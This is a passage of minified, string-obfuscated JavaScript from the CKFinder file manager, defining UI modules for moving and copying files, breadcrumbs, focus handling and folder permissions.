S("2\x0f\\\x06\x16TTXIH\x01\x1f]T&l/,2 k$'93f*$\"*>0?6vk-,ey3/r>+-\x12\x04\f\x17J\x02\x03\x13@IM\x05\r\0\vHPXR\x0e\tIY\x1fKGpG\f]\x1d\x13arq>&fma%de}i m``h?vfgye:'a`!=wk\x0eMCMC\vCUZFXX\x02NAKUBi\x13\x05\x04\x03\x17e\x19GF\0\x12N\x01JK~!112(&i)'->=rr295y89!=t94,$s=\x15\x15\x16\f\nGF\x0e\fTH\b\x07\vC\x02\x1f\x07\x17^\x1b\x03\x13\x05\x0f\v\x13\x0f\x19_@\x04{<\"jp+jffn$meak|>~dvfbd~l|:fa!1}UUVLJ\x1b,\x1bJ\\^_CC\x0eL\\PA@\t\x17U\\^\x14WTJX\x13\\/1;n&023''hk%)sm3:4~9: 2u+?5=0;}^\x1a\x19^D\f\x12I\x04\b\x04\fB\v\x07\x03\x15\x02\\\x12\x01\x01\x19%\x1d\x17\x1b\x16\x19]\x03\x02<.`vpqii6\x036iyyz`~1q\x7fufe*:zq}1pqiE\fALT\\\vE]]^DB\x0f\x0eFT\f\x10P_S\x1bZWO_\x16OVWOb\x7f98ye/3f%+%+c- =<==z&=>(y'&`r<*\x14\x15\r\rZol[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x10\x1f\x13[\x1a\x17\x0f\x1fV\x1f\x12\x0e\x06-bjfgndhp+4\x01\x051bnrt~-\x1e\x1c\x1f+qwjnh=p~MD\x1f\x01TWIDMZYj@A\f\x0fDHBV\t\x17U_]ZQYSE\x1c\x01JHK8?xf.<g&*\"*`,?<?<:{$25<799/\x1a:\x03\b\x11\n\v\vF\x1a\x15ccWC\x01\x0f\r\x15\x1dLyHZ\x12\x1e\x0eGpq\x07\x06A_iu,pljqDigin`-sr\x1a-vzb5u{yji&>hw2GSKG\tVIKG\v\x14!%\x11JFF\x11Q_UFE\n\x1aLS\x16^QQ\\+l#azy\".>wv)99: >q;7iw5<>t74*8s<\x01\x0f\x01\x06\bGX\x1c\x13TJ\x02\x18C\x02\x0e\x1e\x16\\\x10\x1b\x18\x1b\x18\x16W\x19\x1a\x12\x1e\x1b\x13 |\x7f?+gss|fd50\"jff/.<p|`)\x12%5\x7fuk \x15[Z\x1d^Y/")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b&<4!\x1e;#3\x147)#t\n4;(\x13N/\f\x12\0%\b\x18\x10,\x02\0\b/\f\x04\x18\x1d\x1d\x07#\x1f\x12\x0f"),[S(":xw{WQ$$0l\x12,#0;f\b*?(a\x06$4?\x05=0!"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOXaBXJs^BJ\x1bxYA]zUKE{WS%\0!7-*(4\x1c,'; ,:*~5='")],function(e,t){"use strict";return e.extend({name:S("-c@FTq\\DLsEJVHHjT[H"),template:t,ui:{processAll:S(">d. /&yg65'*/8?\f\"#r\f"),overwrite:S("\x155ts\x7f7vsk{2OWGQSWOSM"),skip:S("#\x07FMA\x05DE]I\0]DYA"),rename:S("3\x17V]Q\x15TUMY\x10LZ. /&"),cancel:S('\n(ofh"}~dv9vwy{|v')},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=\x02?\'7\x10;%/x\x156,>\x1f2.&2\x04\x11\x16\b\x112\x02\x05\x19\x06\n\x18\b@\v\x1f\x05'),[],function(){return S("(\x15Z\vOAO\\C\f\x10P_S\x1bSQXVT[\x10JV4-'az>=zh >e!>)o-,n|$k\\k0+dQ`-~<\f\0\x11\x10YG\x05\f\x0eD\x07\x04\x1a\bC\f\x1f\x01\v^\x12\x14\x1f\x1b\r\v\x1f\bQ\t\x17\vld\"vm(dhlp'bbek}ye0-on+7qm4~noqmSuKWH@\x06ZU\x15\x05[\x12'\x12KYG\x12PXTED\x05\x1bYPZ\x10SP6$o +5?j.(#'9?+<roXZ/.(w1-t4(5;-%\x13\x10\f\x16\x16\\G\r\x1b\x18\x04\x1e*\x1c\0\x05\x01R\x0e\t\x7f\x7f~D\tD\0\x07@^\x1arsmqCwirx'gxk-sr,>b-\x1e\x1c\x1f+mu$\x11\x15\x14ed^\x01GQVJT`ZF_[\x02KGCUB\b\x13QGDXJ\x19GF6476|-+}?>{g-;8$>m32l~>:j__^#\"$&!WWV\\N\x17\x0fZoo\x1c\x13\x17\x17\x16fQA\v\x19\x07Ly\x0f\x0eIW\x11\rT\b\x14\x12\t<aoafh%{z\x025nbz-mcqba.6`\x7f:\x7fks\x7f1nqsO\x03\x1c)-\x19BN^\tIGM^]\x12\x12D[\x1eVYYTS\x14[\x19\x02\x01ZV6\x7f~!112(&i#/qo-$6|?<\"0{47)#v36|a\x1b\x1a_C\r\x11H\v\t\x07\rE\x0f\x02\x03\x02\x1f\x1f\\\x1c\x1fU\v\nDV\x18\x0e\b\t\x11\x11>=-gms8;'mc}2\x072 txd-\x1enm(ed\x10")}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^c@FTq\\DL\x19aQ\\MH\x13pQI%\x02-3=\x17#4=%>\x1d%(9"),[S("5u|~PT_YO\x11i)$50k\x07'4-f\x03?) \x18&5&"),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14zTRZ3\f-5!\x06)71f\x07$:(\r  (\x006' :#\f<7+0<*:N\x05\r\x17")],function(e,t){"use strict";return e.extend({name:S("\x15[xn|YtldLzSTNWrLCP"),template:t,className:S(';_VX\x12-.4&i&)71d8.?8";'),ui:{ok:S("%\x05DCO\x07FC[K\x02S^BJ\x19Z]")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1du]YSDuVL^\x7fRNFo\x07+/!6\v(>,\t$<4"),[S("\x11g}ppdd{vh~"),S("\x0eeadwam"),S(".MQRYQ[[S"),S("\x14V]Qqw~~n2HvEVQ\fi@UTINO}EHY"),S("3w~p^V]_I\x13pQ[5-'0k\x03)+,,88c\x1b'*'\"}\x15;922**\x0e)98\b6\x05\x16"),S("\rMDVx|wqg9Zw}owyn1YIMGPiJPBkFZR\x03`AKU]A\x1cyZ@R{VJBx\\J^"),S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\IvSK[|/1;l\x12,#0;f\t##\"=*\x16>>71'\x1a6!6//"),S('8zq}USZZ2n\x0f, 0*";f\f" (=\x02?\'7\x10;%/x\x0e0?,/r\x130\x16\x04!\f\x14\x1c"\x0e\t\x05\x05\f \f\x17\0\x05\x05'),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80%\x1a7/?\x183-\'p6\b\x07\x14\x17J+\b\x1e\f)\x04\x1c\x14(\x06\x1c\x143\x10\0\x1c\x19\x19\v/\x13\x1e\v'),S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^c@FTq\\DL\x19aQ\\MH\x13pQI%\x02-3=\x17#4=%>\x1d%(9"),S(")i`jD@KUC\x1df@\\Z\x18s\\CxSY[")],function(f,h,o,e,s,g,a,p,v,m,l){"use strict";var y=S('8tUMY~QO9\x05+"(*!\x17)./'),w=S("8tUMY~QO9\x127 ' 54\f +'#*\x1e.74"),C=S("@\x02*,+6#\x01'%..>");function b(e,n,t,i){i&&f.forEach(n,function(e,t){n[t].options=i});var r=t.get(S("\fyw\x7fu")),o=n.length,s=e.lang[r.toLowerCase()][S(1===o?"\x10~|vR|zrOxso":"6ZYWC}UQ[L\x17 +7")].replace(S("<F]P5/6>"),o)+" "+e.lang.common.pleaseWait;e.request(S("\x15zxy}\x7fi&nvpW"),{text:s}),e.request(S("1Q\\YXWY\\\x03I^RY"),{name:r+S("#bLJB["),type:S("'XFY_"),post:{files:n},sendPostAsJson:!0,folder:t.get(S("!AVVWCI\\oEGHH\\")),context:{moveCopyData:t}})}function r(e){switch(e.data.response.error.number){case 300:case 301:e.cancel();break;case 116:e.cancel(),e.finder.request(S("7TV[_YO\x04W)%'")),e.finder.request(S("7\\P[WSZ\x04V.'-"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.moveCopyData.get(S("\nhy\x7f|j~eT|xqse")),n=t.get(S("\x13dtdrvm"));n.get(S("\x1axttr{RDL")).remove(t),e.finder.request(S("3RZZS]K\0\\YI\x7f\\4(4&"))===t&&e.finder.request(S("\rh`|uwa.zfrvI{ot"),{path:n.getPath({full:!0}),expand:!0});break;case 103:e.cancel(),e.finder.request(S(".C_PVVF\x0f^^\\\\")),e.finder.request(S("8]SZPRY\x05)/$,"),{msg:e.finder.lang.errors.codes[103]})}}function u(i,r,o){(r!==S("\nFc{k")||i.finder.request(S("\x13rzzs}k |yi_|THTF")).get(S("\x1fABN")).fileDelete)&&i.data.toolbar.push({name:r+S("5p^T\\I"),type:S(";^HJK//"),priority:40,icon:S("#GN@\nN@FN\x01")+(r===S("@\x02-3=")?S("B +5?"):S("\x18tumy")),label:o.finder.lang.common[r.toLowerCase()],action:function(){var t=new s({finder:o.finder,collection:o.finder.request(S('\x0e}ub}ffvsd"~\x7fo&~rpNDF')),viewMetadataPrefix:S("\nfc{kL\x7fak")});t.on(S('8ZRRPYHV%6x%+)"":s/3<, +'),function(e,t){o.finder.fire(S(":]SQZZ2{';4$(#"),{view:t.view,folder:t.view.model},o.finder)}),t.on(S('\x0elxx~wb|s`"\x7fuwxxl%CMK@O'),function(e,t){o.finder.request(S("#BLJB[\x13")+r.toLowerCase(),{files:o.finder.request(S("\x10w{\x7fqf,p}mI~px}kEE")),toFolder:t.view.model})}),t.on(S(",NFF\\UDZQB\fQWU^^N\x07UZ9%-4*"),function(e,t){t.evt.keyCode!==l.enter&&t.evt.keyCode!==l.space||(t.evt.preventDefault(),t.evt.stopPropagation(),o.finder.request(S("\x1fFHNFW\x1f")+r.toLowerCase(),{files:o.finder.request(S("\x0fvx~vg/qrlJ\x7fwy~jzD")),toFolder:t.view.model}))}),t.on(S("#O@_CG^D\x11XLL"),function(e){e.preventDefault(),e.stopPropagation(),x(o.finder)?t.$el.closest(S("?\x1b%#7%h4($,wi<,)*r\f")).find(S("6\x14[R\\\x16QRHZm\"-3=h%+':/")).trigger(S("\x13rzubk")):t.$el.closest(S("\x176zq}1yw~LNE")).find(S("1\x1cP_S\x1bSQXVT[\x10\\J45--7")).find(S('"\rQL\vE\\G')).trigger(S("@'- 16"))});var e=i.data.file?i.finder.lang[r.toLowerCase()].oneFileDialogTitle:i.finder.lang[r.toLowerCase()].manyFilesDialogTitle.replace(S("\x1f[BMVJQ["),i.data.files.length);if(x(o.finder)){o.finder.on(S(" QCDA\x1fUOG^\x10")+C,function(){t.refreshUI()});var n=new a({finder:o.finder,events:{"click @ui.close":function(){o.finder.request(S("\x1cm\x7fxE\x1bFFWQTHQ"),{name:C})}}});n.on(S("\x1bouqh"),function(){this.content.show(t)}),o.finder.request(S("!RBC@\x1cDZLK_I"),{view:n,title:e,name:C,className:S("\x19ypz0spVD\x0f@KU_\nL@KGCJ"),uiOptions:{theme:o.finder.config.swatch,overlayTheme:o.finder.config.swatch}}),o.finder.request(S("4EWP]\x03ISSJ"),{name:C})}else o.finder.request(S("2W]TZX_"),{name:C,title:e,buttons:[S("6TYWY^P")],contentClassName:S(")I@J\0C@FT\x1fP[EO\x1a\\P[WSZ"),restrictHeight:!0,focusItem:S("#\nFMA\x05]XNI"),uiOptions:{positionTo:S("\x1dE{AUC\x0eGN@\n\\FEGNL\\\x12\x12|SZZ\x17k"),create:function(){setTimeout(function(){t.refreshUI()},0)},afterclose:function(){n&&n.destroy(),t&&t.destroy()}},view:t})}})}function t(e){e.data.evt.ckfFilesSelection&&this.finder.request(S("%EHF]OSX`KAE"),{name:S(":]SQZZ2\x050,4"),evt:e.data.evt,positionToEl:e.data.el||e.data.view.getLabel(),context:{folder:e.data.folder}})}function c(e){var t=e.data.context.folder,n=t.get(S(".NS]"));e.data.items.add({name:S("\nFc{kIy}w`"),label:e.finder.lang.move.dropMenuItem,isActive:n.fileUpload,icon:S("\x0el{w?u}ys:uvl~"),action:function(){e.finder.request(S(",KGCUB\b^[CS"),{files:e.finder.request(S("5P^T\\I\x01[XJl%-' 0 \"")),toFolder:t})}}),e.data.items.add({name:S("/s^BJr\\ZRK"),label:e.finder.lang.copy.dropMenuItem,isActive:n.fileUpload,icon:S("8ZQ]\x11[WS%l!,4<"),action:function(){e.finder.request(S("\fkgcub(p{eo"),{files:e.finder.request(S("8_SWYN\x04X%5\x11&( %3--")),toFolder:t})}})}function x(e){return e.request(S(" TK\x19C@RjGMO"))===S('A/,&,*"')}return function(n){var i=this;function e(t){n.setHandler(S("\rhf|ta)")+t.toLowerCase(),function(e){!function(n,e,t){var i=[];(n.files instanceof o.Collection?n.files:new o.Collection(n.files)).forEach(function(e){var t=e.get(S("5PXT]_I"));i.push({options:n.options?n.options:"",name:e.get(S(";R\\SZ")),type:t.get(S("2AQFYBJZ_oEM[")),folder:t.getPath()})});var r=new g({type:e,currentFolder:n.toFolder,lastIndex:t.request(S("\x10w{\x7fqf,p}mYnno{qT")).indexOf(n.files.last()),postFiles:i});b(t,i,r)}(e,t,n)}),n.on(S(".L_\\_RZQ\fV^M_I\x06")+t+S("E\0.$,9"),function(e){!function(e,t,n,i){var r=e.data.response;if(!r.error||!f.includes([103,116],r.error.number)){var o,s=n.finder,a=e.data.context,l=a&&a.moveCopyData?a.moveCopyData:new g;l.get(S(">K91'"))||l.set(S(">K91'"),t),l.processResponse(e.data.response),s.request(S("\x10}}rppd-pp~~"));var u=s.lang[l.get(S("\x0e{iaw")).toLowerCase()].operationSummary;if(l.set(S(")GXK"),u.replace(S("D>%(='>6"),l.get(S("5RXV\\")))),l.set(S("D 45';9\x1f%9\"*"),s.lang[l.get(S("\rzv`t")).toLowerCase()].errorDialogTitle),l.set(S("A1++2\x05&&*/'"),x(s)),!l.hasFileExistErrors()){s.request(S("\x11brsp,s}jnisd"),{name:C}),s.request(S("\x16gy~\x7f!xxmkRN["),{name:y});var c=l.hasFileExistErrors()?s.lang.errors.operationCompleted:s.lang[l.get(S("=JF0$")).toLowerCase()].operation;return l.hasOtherErrors()&&(l.set(S("\x15{d\x7f"),s.lang.errors.operationCompleted+" "+l.get(S("!OPC"))),o=new m({finder:s,model:l,events:{"click @ui.ok":function(){n.finder.request(S("*[MJK\x15TTAGFZO"),{name:w}),n.finder.request(S('\x11vzuyyp"}\x7fhhoqf'))}},className:function(){return this.finder.request(S('B6-\x7f!"<\x04%/)'))==S("@,-!-)#")?S("1GZ\x19VYYL\\TO"):""}}),l.addErrorMessages(s.lang.errors.codes)),o?x(s)?(s.request(S("\x18i{|y'}mE@VF"),{view:o,title:c,name:w,uiOptions:{dialog:s.request(S("&RA\x13MNX`AKU"))!==S(".B_S[_Q"),theme:s.config.swatch,overlayTheme:s.config.swatch}}),s.request(S("\x12curs-kqul"),{name:w}),s.request(S('B3%"#},,9?>"7'),{name:y})):s.request(S(" EKBHJA"),{name:l.get(S("!VZT@"))+S("C\x170%$-:9"),title:c,buttons:[S("\x17wrYwsn{")],minWidth:S("*\x1f\x1c\x1d^W"),view:o}):s.request(S("#@LGKGN\x10BBKA"),{title:c,msg:l.get(S(":VOZ")),name:S("\x1cPqiEbMS]vSJEHXReCH@")}),i&&(t===S("@\f-5!")&&function(t){var e=t.request(S("\x19|rpxm%GDV`QWTBF]")),n=t.request(S("\x15p~t|i!{xjLEMG@P@B")),i=t.request(S("3R\\ZR\x02^_O}^JV6$"));i||(i=n.last());for(var r=e.indexOf(i);-1<n.indexOf(e.at(r))&&r<e.length;)r++;if(-1!=n.indexOf(e.at(r))||r===e.length)for(r=e.indexOf(i)-1;-1<n.indexOf(e.at(r))&&0<=r;)r--;var o=e.at(r);t.once(S("+HDOC_V\bPXZER\x02tUMY~QO9\x127.)$4>\x01',$"),function(){var e=t.request(S('?&(.&7\x7f!"<\n?9>( ;'));o&&-1<e.indexOf(o)?(o.trigger(S("8_UXIN"),o),t.request(S("(OCGI^\x14\\U]WP@"),{files:[o]})):h(S("3\x1aV]Q\x15_SWYN\x13I)$5")).trigger(S("/V^QFG"))})}(s),s.request(S('5PXT]_I\x06O[Y2$1+\x02,*";')))}l.nextError(),l.addErrorMessages(s.lang.errors.codes),function(e,t,n){var i=e.get(S("<KWZ7"));if(!i){i=new p({finder:t});var r=t.lang[n.toLowerCase()+S("4zFRJXNRSS")];x(t)?(t.request(S("\x16gy~\x7f!\x7fo{~TD"),{view:i,title:r,name:y,uiOptions:{dialog:t.request(S("\x0ezy+uv`Xys}"))!==S("\x15{xzpv~"),theme:t.config.swatch,overlayTheme:t.config.swatch}}),t.request(S("\x1ak}z{%SIMT"),{name:y}),t.request(S("/@PUV\x0eQSDLKUB"),{name:C})):t.request(S("D!/&$&-"),{name:y,title:r,buttons:[S('"@EKEBD')],view:i})}return i}(l,s,t).content.show(new v({finder:s,model:l,events:{"click @ui.skip":function(){this.model.hasFileExistErrors()&&!this.ui.processAll.is(S('@{!+!&-",'))?(this.model.nextError(),this.render()):d()},"click @ui.overwrite":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S(">\x05#)' / \""))),this.model,S("\x15ya}kmiui{"))},"click @ui.rename":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S("?z\"*&'.##"))),this.model,S("/QDF\\FPXVU\\"))},"click @ui.cancel":d},className:function(){return this.finder.request(S(",XG\x15WTF~[QS"))==S(".B_S[_Q")?S("E3.e*%%8( ;"):""}}))}function d(){n.finder.request(S(",]OHU\vVVGADXA"),{name:y}),n.finder.request(S("B'-$*(/s..?9< )"))}}(e,t,i,t===S(",`AYU"))}),n.on(S("3WZ[ZYW^\x01YOLP2{")+t+S("2u]YSD"),r),n.on(S("\x1djpOM@BV\x1fTB[L^\x11aLGA\nW[_QF"),function(e){u(e,t,i)}),n.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),function(e){u(e,t,i)})}(i.finder=n).on(S('C"**#-;p/>">'),t,i),n.on(S('6TWWN^DIsZ.4x%+)"":\r8$<'),function(e){e.data.groups.add({name:S(".B_GWp[EO")})}),n.on(S("5UXVM_CHp[Q5{$,(!#5\f;%;v !95\x12=#-"),c),e(S("+oB^V")),e(S('"nKSC'))}}),CKFinder.define(S('*hgkGATT@\x1cyZRBT\\I\x14zR]J3\f#-%"#5g\x0f%(9>\x03.>056&'),[S("A(21 4>"),S("/E_VVFFUXJ\\"),S("\x1b_VXvNEGQ\vpRND\x06aNUnAKU")],function(o,s,i){"use strict";function n(n,e){var i=0,t=s.chain(o(S("-u[QS[]PPNj"))).filter(function(e){var t=o(e);if(parseInt(t.attr(S("?4  **!#?")))<0)return!1;if(t.closest(S("\x187ypz0n~GD")).length)return t.closest(S("4\x1bU\\^\x14JZ[X")).hasClass(S("+YD\x03_QVW\x1eUVB^N\\"));var n=t.closest(S("\f#{f=as}qy"));if(n.length){var i=!n.hasClass(S('7MP\x17K]S[Sm".,7 "'));return t.hasClass(S("(JAM\x01Y\\JU"))&&o(S("#FJB^")).hasClass(S("/SZT\x1eA\\\x1bZW]_\x16XXMT4.2"))?o(S("%}CI]K\x06OFH\x02@PUV\t\x17{VQW\x18f")).hasClass(S("\x0ezy<brsp;v{msmy")):i}return t.is(S(">\x056(1*&)#"))}).sortBy(function(e){return parseInt(o(e).attr(S(" UCAMKBBP")))}).forEach(function(e,t){e===n.node.get(0)&&(i=t)}).value(),r=i+e;if(!(r>=t.length||r<0))return n.event.preventDefault(),n.event.stopPropagation(),o(t[r]).trigger(S("\x15px{li"))}return function(e){var t=[];e.setHandlers({"focus:remember":function(){t.push(document.activeElement)},"focus:restore":function(){o(t.pop()).trigger(S("\nmcn{|"))},"focus:next":function(e){n(e,1)},"focus:prev":function(e){n(e,-1)},"focus:trap":function(e){e.node&&e.node.on(S("7S\\C_SJP"),function(e){if(e.keyCode===i.tab){e.preventDefault(),e.stopPropagation();var t=o(this).find(S("3oAWUQW^^D`\x12V.177h$j%==>$\"a=*<41'")).not(S("&|\\HHBBIKW\r\x13\x1f\x02\x16h")).filter(S("1\bE]F_UT\\")),n=s.indexOf(t,e.target)+(e.shiftKey?-1:1);n>=t.length?n=0:n<0&&(n=t.length-1),t.eq(n).trigger(S(",KALEB"))}})}})}}),CKFinder.define(S('+ofhF^UWA\x1bxYS]UI\x14nXMP53!&\x10<6"'),[S(':NRY[M3"-1!'),S("\x15tv{rxtrx"),S(",neiY_VVF\x1a{X\\\\VH\x13{QS$$0"),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17;?1')],function(o,e,n,s){"use strict";return n.extend({initialize:function(){n.prototype.initialize.call(this);var e=this.get(S("1S_XZAR\\|BOYSMV//1"));e&&"string"==typeof e&&this.set(S('>^,--4!!\x03?<,$8%" <'),e.split(","),{silent:!0});var t=this.get(S(",LBC_FWWqMBRVJSTRN"));t&&"string"==typeof t&&this.set(S("8XVWSJ[[\x0596&*6/(&:"),e.split(","),{silent:!0})},isAllowedExtension:function(e){e||(e=s.noExtension),e=e.toLocaleLowerCase();var t=this.get(S("\flbc\x7ffwwQmbrvjstrn")),n=this.get(S('"GAKOBLlR_IC]F__A')),i=t&&!o.includes(t,e),r=n&&o.includes(n,e);return!(i||r)},isOperationTracked:function(e){var t=this.get(S("6CJXYPYYqO%3#7-*(4"));return!!t&&o.includes(t,e)}})}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x15*<;??/+2\x02\x12M!\x16\0\x07\x03\v\x1b\x1f\x06\x0e\x1e@\v\x1f\x05"),[],function(){return S(",\x11O\x0fS]S@G\b\x14BQ\x14XORFE\0`(6m'045-'>k10n:9|0':x74,0,>'&a\"\x1dCB\x07\x05\x11\x07J\v\x02\fF\x1c\f\x1a\x07MS\t\bUU\x1f\x03V\t\x1b\x0f\x14]\x03\x02\"!jqac;%++*\x7fmogattj.68'58}{o}0}tF\fFQKU\x1b\x05\\[_N\x0e\x13UT\x11\x11[G\x1aYWU]U\x1aG@\x1dWKn/#.!e;:tf+uF")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17=?00$$w\x0f3>+.q\x1d\x12\x04\x03\x07\x07\x17\x13\n\n?\x03\x0e\x1b"),[S("9PJIXLF"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x11-?6\n4;("),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01mBTSWWGCZZJ\x15yNX_[#37.&6h#'=")],function(e,t,n){"use strict";return t.extend({name:S("\x17Lvuw~|lYOMFFV"),tagName:S("7TP"),template:n,ui:{btn:S("@o7*i'2)"),label:S("1\x1cF]\x18TCV")},events:{click:function(e){this.trigger(S("B (,%,"),{evt:e,view:this,model:this.model})},dragenter:function(e){this.model.get(S("\x0fsd`aq{b"))||"/"===this.model.get(S(")ZJXE"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("-[F\x1dSF]\x19TUCQO_")))},dragover:function(e){this.model.get(S("*HY_\\J^E"))||"/"===this.model.get(S("B3%1."))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("1GZ\x19WBY\x15XYOUK[")))},dragleave:function(e){this.model.get(S("?#401!+2"))||"/"===this.model.get(S("(YK_D"))||(e.stopPropagation(),this.ui.btn.removeClass(S(':NU\x10\\K.l# 0,0"')))},ckfdrop:function(e){if(!this.model.get(S("+OX\\]U_F"))&&"/"!==this.model.get(S("\x1dn~TI"))){e.stopPropagation(),this.ui.btn.removeClass(S("\x16bq4xor0\x7f|THTF"));var t=this.model.get(S(" GMO@@T"));this.finder.fire(S("0W]_PPD\r\\KUK"),{evt:e,folder:t,view:this},this.finder)}},keydown:function(e){this.trigger(S("0ZWJPZAY"),{evt:e,view:this,model:this.model})}},focus:function(){this.ui.btn.focus()},getLabel:function(){return this.ui.label}})}),CKFinder.define(S('\'kblBBIK]\x1f|]WAYSD\x17\x7fUWXXLLo\x17+&36i\x05:,+//?;"2"\x04:1"'),[S(" TLGAWUDG[O"),S(":QMH[M9"),S('1qxr\\XS]K\x15vSYKS%2m\x05+)""::e\x1d%(9<\x7f\x13 6515%-48\r58)'),S("\x10RYU}{rrj6Lryjm0b@QF\vfIJXFYBXHxFUF"),S("\x0eL[W{}ppd8Mmsw3V{fcNFF")],function(t,e,n,i,o){"use strict";return i.extend({name:S("\x15Bxwuxzn[qsDDPP"),className:S("8ZQ]\x11[QS$$00i'4\")-)99 ,<p$;~6:2.u0439/7+"),template:S("\x1b hr?T@@JJAC_\x15\v\x18\x1b\x0e\x13\x12\0E]\f"),childViewContainer:S("E3+"),attributes:{role:S("8W[MUZ_K).,")},childView:n,ui:{container:S("?5-x%-753")},events:{touchstart:function(e){e.stopPropagation()},keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("B0,, 3")))return t.includes([o.left,o.end,o.right,o.home],e.keyCode)?(e.stopPropagation(),e.preventDefault(),void(e.keyCode===o.left||e.keyCode===o.end?this.children.last():this.children.first()).focus()):void(e.keyCode!==o.up&&e.keyCode!==o.down||e.preventDefault());this.finder.request(this.finder.util.isShortcut(e,"")?S("\rh`sda)zpnc"):S(".I_RG@\x0eEDRN"),{node:this.ui.container,event:e})},"focus @ui.container":function(e){e.target===this.ui.container.get(0)&&(e.stopPropagation(),this.children.first().focus())}},initialize:function(){function r(e,t,n,i){e.preventDefault(),e.stopPropagation(),i.collection.last().cid!==n.cid&&t.request(S("5PXT]_I\x06RNZ.\x11#7,"),{path:n.get(S("\v|lzg"))})}this.listenTo(this.collection,S("+^H]JD"),function(){this.$el[this.collection.length?S(".\\X^E"):S("&OAMO")]()}),this.on(S("0RZZXQ@^]N\0PYDZP7/"),function(e,t){var n=t.evt;if(n.keyCode===o.left||n.keyCode===o.right){n.stopPropagation(),n.preventDefault();var i=this.collection.indexOf(t.model);i=n.keyCode===(this.finder.lang.dir===S("+@Y\\")?o.left:o.right)?i<=0?0:i-1:i>=this.collection.length-1?i:i+1,this.children.findByModel(this.collection.at(i)).focus()}n.keyCode!==o.space&&n.keyCode!==o.enter||r(n,this.finder,t.model,this)},this),this.on(S("=]W)-&5- 1}+%#('"),function(e,t){r(t.evt,this.finder,t.model,this)},this)},onRenderCollection:function(){this.$childViewContainer.attr(S(":XP\\ML"),S('\vofh"v~~wqge:zk\x7fzx~ljMCQ\x0eCWOC\bJAM\x01KACTT@@\x19WDRY]YIIP\\Lm&0* h')+this.collection.length);var e=this.$childViewContainer.prop(S("\x1dm|RNNOsLBS@"))-this.$childViewContainer.width();e&&this.$childViewContainer.scrollLeft(e)},focus:function(){this.ui.container.focus(),setTimeout(function(){window.scrollTo(0,0)},0)}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f$ )+=#~\x10!1424*,79/'),[S("3^DCRJ@"),S("@## /'))-"),S('0ryu][RRJ\x16wTXHRZ3n\x04,(!#5;f\x1c"):=`\x12#7206$"5;)\r58)')],function(e,t,i){"use strict";return{start:function(e){this.breadcrumbs=new t.Collection,this.breadcrumbsView=function(e,t){var n=new i({finder:e,collection:t});return e.on(S("\x18i{|y'mwOV\x18nELH"),function(){e.request(S("\x14ewp}#{\x7fxO{xINL"),{page:S("\x19Wzus"),name:S('"AV@GCK[_FN^'),id:e._.uniqueId(S("\x11qxr8")),priority:30}),e.request(S('E6&/,p8$"9\x06>\x0374=:8'),{view:n,page:S(".bQX\\"),region:S("+N_KNTR@FYWE")})}),n}(e,this.breadcrumbs),function(e,i){e.on(S("\x13rzzs}k hyq{|TDF"),function(e){var t=[],n=e.data.folder;for(t.unshift({name:n.get(S("6YYT_")),path:n.getPath({full:!0}),label:n.get(S("'DHHN@")),folder:n,current:!0});n.has(S("\x11brfpxc"));)n=n.get(S("\x0e\x7fqcw}`")),t.unshift({folder:n,name:n.get(S("\x1dp~MD")),path:n.getPath({full:!0}),label:n.get(S("\v`llj|"))});t.unshift({name:"/",path:"/"}),i.reset(t)}),e.on(S("\f\x7fk|\x7fd`pqf,dpvm"),function(){i.reset([])})}(e,this.breadcrumbs)},focus:function(){this.breadcrumbsView&&this.breadcrumbsView.focus()}}}),CKFinder.define(S("#gn`NFMOY\x03xZF\\\x1eBRFFSv[U"),[],function(){"use strict";return function(e){return{folderView:1==(1&e),folderCreate:2==(2&e),folderRename:4==(4&e),folderDelete:8==(8&e),fileView:16==(16&e),fileUpload:32==(32&e),fileRename:64==(64&e),fileDelete:128==(128&e),imageResize:256==(256&e),imageResizeCustom:512==(512&e)}}}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0v^^WQGE\x18~VV_YOM"),[S("\x1biszzRRALV@"),S("&MY\\OYU"),S("'kblBBIK]\x1f|]WQYE\x18~VV_YO"),S("=}t\x06(,'!7i\n'-/'?b\x1c*#>'!70\x02.(<"),S('$fmaAGNN^\x02c@TT^@\x1bsY[\\\\HH\x7fRRS%"6*++'),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x1a$+8#~\x14<813%+\r(>9\v7:\x17"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x0e?+.42 &97%"),S("\x1d]TfHLGAW\tr\\@F\x04\\L\\\\UpQ_"),S(">|\v\x07+-  4h\x1d=#'c\x06+6\x13>66")],function(d,a,f,o,h,i,r,g,l){"use strict";function s(e){var t=e.expand,n=e.expandStubs,i=(e.path||"").split(":");if("/"!==e.path){var r;i[1]&&(r=i[1]);var o=this.resources.findWhere({name:i[0]});o||(o=this.resources.first()),n&&function(n,e,t,i){var 